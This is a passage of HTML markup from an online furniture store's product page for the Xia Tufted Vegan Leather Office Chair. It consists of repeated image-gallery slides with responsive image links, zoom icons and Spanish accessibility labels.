calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386008985685">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386009149525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386009149525"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386009149525">
      <span class="visually-hidden">
        Abrir elemento multimedia 14 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386009313365"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386009313365"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386009313365">
      <span class="visually-hidden">
        Abrir elemento multimedia 15 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386009411669"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386009411669"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386009411669">
      <span class="visually-hidden">
        Abrir elemento multimedia 16 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386009739349"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386009739349"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386009739349">
      <span class="visually-hidden">
        Abrir elemento multimedia 17 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386009837653"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386009837653"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 